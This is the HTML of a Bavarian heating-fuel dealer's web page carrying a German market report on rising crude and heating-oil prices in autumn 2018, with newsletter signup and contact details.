style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreise von drei Seiten unter Druck</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-5501" class="post-5501 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Brennstoffe" title="Marktberichte Brennstoffe" src="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg" data-orig-src="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg" class="lazyload img-responsive wp-image-4792 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-200x133.jpg 200w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-400x267.jpg 400w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-600x400.jpg 600w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe-800x533.jpg 800w, https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">
Der Ölpreis wird im Moment von einer Vielzahl starker Einflüsse hin- und hergezerrt, aber die Waagschale senkt sich seit einigen Tagen zugunsten immer höherer Preise. Das Mehrjahreshoch von knapp über 80 Dollar je Barrel kommt wieder in Sicht.</p>
<p style="text-align: justify;">Dabei sah es im Spätsommer zunächst nach moderaten Ölnotierungen aus: Der Handelskrieg der USA mit China und die Wirtschaftskrisen in der Türkei und Argentinien dämpfen die Konjunktur und damit die Ölnachfrage, so die Überlegung. Die schwache türkische Lira führt auch dazu, dass Benzin und Diesel in der Türkei so teuer sind wie nie zuvor. Viele Krisenländer stehen vor ähnlichen Problemen.</p>
<p style="text-align: justify;">Amerikanisches Schieferöl wird zudem jede Versorgungslücke schließen, so die Ölpreisbären. Immerhin produzieren die USA aktuell 1,6 Mio. Barrel pro Tag mehr als vor einem Jahr. Das ist mehr als der erwartete globale Nachfrageanstieg.</p>
<p style="text-align: justify;">Selbst die US-Sanktionen gegen iranisches Öl schienen zahnlos, denn mit China und Indien haben die zwei wichtigsten Kunden bereits erklärt, dass sie iranisches Öl nach wie vor kaufen wollen, solange es auf iranischen Tankern transportiert wird. Die Ausfälle könnten daher unter 1 Mio. Barrel pro Tag bleiben.</p>
<p style="text-align: justify;">Aber dennoch steigt der Ölpreis. Auch dafür lassen sich gute Gründe anführen: Die Lage in Libyen spitzt sich erneut zu; Venezuela sieht kein Licht am Ende des Tunnels und in Nigeria gibt es einmal mehr Probleme beim Export. Noch näher vor den Augen der Ölhändler in Texas zeichnen sich zwei weitere Probleme ab: Die Hurrikan-Saison beginnt und der Ausbau der Pipelines kann mit den sprudelnden Schieferölquellen nicht Schritt halten.</p>
<p style="text-align: justify;">Die Ölspekulanten haben sich bereits entschieden und wechseln wieder ins Lager der Ölpreisbullen: Sie hatten in den letzten Monaten ihre Cash-Reserven aufgestockt und setzen jetzt wieder vermehrt auf steigende Preise für Brent &amp; Co.</p>
<p style="text-align: justify;">Heute Morgen legen die Ölpreise erneut zu. Hurrikan Gordon nähert sich den Ölförderstandorten im Golf von Mexiko. Die ersten Offshore-Plattformen wurden bereits vorsorglich evakuiert. Die US-Rohölsorte West Texas Intermediate (WTI) klettert auf 70,28 Dollar je Barrel. Brent-Rohöl zieht auf 78,11 US-Dollar je Barrel an. Gasöl setzt seinen Höhenflug auf 697,50 Dollar je Tonne fort. Der US-Dollar tendiert fast unverändert bei 0,8636 Euro. Damit kostet der Euro 1,1577 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">
Heizöl gerät im Moment von allen Seiten unter Druck, wie die Heizölpreis-Tendenz zeigt. Mit durchschnittlichen Preisen von knapp 75 Euro je 100 Liter (Standardlieferung) liegen die Heizölpreise auf dem höchsten Stand seit dem Herbst 2014. Der Raffineriebrand in Vohburg verschlechtert vor allem in Bayern die Versorgungslage. Die nach wie vor hohen Rheinfrachten stützen die Preise im Westen des Landes. Neben dem teuren Rohöl und dem starken Dollar sorgen deshalb auch hohe Margen im Binnenmarkt für den Preisanstieg.</p>
<p style="text-align: justify;">Der Binnenmarkt für Heizöl ist sehr aktiv. Kunden, die zu lange gewartet haben, müssen nun den steigenden Heizölpreisen hinterher rennen, zumal ein weiterer Preisanstieg durchaus möglich erscheint. Das Schwarm-O-Meter für Heizöl, das die Zahl der Käufe und Preisanfragen vergleicht, kündigt auch für die kommenden Tagen eine sehr hohe Kaufbereitschaft an. Der Preisoptimismus der Interessenten ist dementsprechend auf einem Tiefstand: Nur jede zweite Stimme erwartet weiter fallende Heizölpreise. Das ist nur ein ungewöhnlich niedriger Wert.</p>
<p style="text-align: justify;">Die Charts zeichnen ebenfalls ein düsteres Bild. Der kurzfristige Dreimonatschart für Heizöl zeigt einen steilen Aufwärtstrend &#8211; vielleicht sogar zu steil, denn ein kurzfristiger Rückschlag würde aus technischer Sicht nicht überraschen. Bei den längerfristigen Chartbildern zeigt sich ebenfalls ein Trend nach oben. Man muss schon bis 2012 zurückgehen, um einen Abwärtstrend zu konstruieren.</p>
<p style="text-align: justify;">Was tun? Wer demnächst kaufen muss, hat keine Wahl und muss wohl in den sauren Apfel beißen, auch wenn das aktuelle Preisniveau unbefriedigend ist. Wer noch Zeit hat, kann auf niedrigere Margen im Binnenmarkt und einen vielleicht wieder etwas stärkeren Euro spekulieren.</p>
<p style="text-align: justify;">Um die Heizölpreisentwicklung optimal ausnutzen zu können, sollten Sie in beiden Fällen genau wissen, wie viel Platz in Ihrem Tank ist. Der esyoil e-Peilstab hilft Ihnen dabei. Mit ihm können Sie Ihren nächsten Heizölkauf noch besser planen.</p>
<p style="text-align: justify;">Doch nichts ist billiger als eingespartes Heizöl: Entwickeln Sie verbrauchsreduzierende Maßnahmen und Verhaltensweisen, um Ihre Kosten zu senken und die Umwelt zu schonen.</p>
<p style="text-align: justify;">Quelle: <a href="https://www.esyoil.com/heizoel-news/Heiz%C3%B6lpreise+von+drei+Seiten+unter+Druck_2018_09_04_21073.php" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Heizöl-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://seu1.cleverreach.com/f/48800-109101/wcs/" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
</style></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 50%));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:60px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_745%29%22%20fill%3D%22rgba%282%2C62%2C115%2C1%29%22%3E%3Cpath%20d%3D%22M250.018-408.977c69.019-18.494%20142.66%201.238%20193.185%2051.763L718.31-82.107c50.525%2050.525%2070.258%20124.167%2051.764%20193.185L669.378%20486.881c-18.493%2069.019-72.403%20122.928-141.421%20141.422L152.154%20728.999c-69.019%2018.493-142.66-1.239-193.186-51.764l-275.106-275.107c-50.525-50.525-70.258-124.167-51.764-193.185l100.696-375.803c18.493-69.018%2072.403-122.928%20141.421-141.421l375.803-100.696zM1646.73%201264.15c33.13%208.88%2068.48-.59%2092.73-24.84l147.89-147.89a96.031%2096.031%200%200024.85-92.732l-54.13-202.022a96.012%2096.012%200%2000-67.89-67.882l-202.02-54.132c-33.13-8.877-68.47.595-92.73%2024.847l-147.89%20147.89a95.994%2095.994%200%2000-24.84%2092.729l54.13%20202.022a95.967%2095.967%200%200067.88%2067.88l202.02%2054.13zM1572.48%20252.659a23.996%2023.996%200%200023.18%206.211l50.5-13.533a23.97%2023.97%200%200016.97-16.97l13.54-50.506a24.004%2024.004%200%2000-6.21-23.182l-36.98-36.973a23.993%2023.993%200%2000-23.18-6.211l-50.5%2013.533a24%2024%200%2000-16.98%2016.97l-13.53%2050.506a24.004%2024.004%200%20006.21%2023.182l36.98%2036.973z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_745%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.08 ;transform: scale(-1, 1);mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1333.2px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:40px;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" title="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.brennstoffe-stadler.de/wp-content/uploads/2025/02/stadler-brennstoffe-white.svg" class="lazyload img-responsive wp-image-42202"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="#"><span class="fusion-button-text awb-button__text awb-button__text--default">Bahnhofstraße 7, 94051 Hauzenberg</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:0.495%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="mailto: info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default">info@brennstoffe-stadler.de</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.485%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.485%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:1.485%;--awb-spacing-left-medium:1.485%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc(var(--awb-color3-a) - 80%));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color8);--button_gradient_bottom_color:var(--awb-color8);--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow 